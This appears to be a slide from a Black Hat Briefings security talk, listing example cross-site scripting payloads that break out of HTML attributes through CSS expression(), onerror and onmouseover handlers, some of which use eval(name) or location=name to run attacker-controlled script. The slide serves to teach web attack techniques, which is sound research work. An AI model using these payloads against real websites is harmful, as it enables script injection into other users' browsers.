 Example Injections

• x style=x:expression(alert(0)) x
• x/style=x:expression(alert(0));x:
• x onerror=alert(0) x
• x/onerror=alert(0)//
• x onmouseover=location=name x
• x/onmouseover=location=name//
• x onmouseover=eval(name) x
• x/onmouseover=eval(name)//

Black Hat Briefings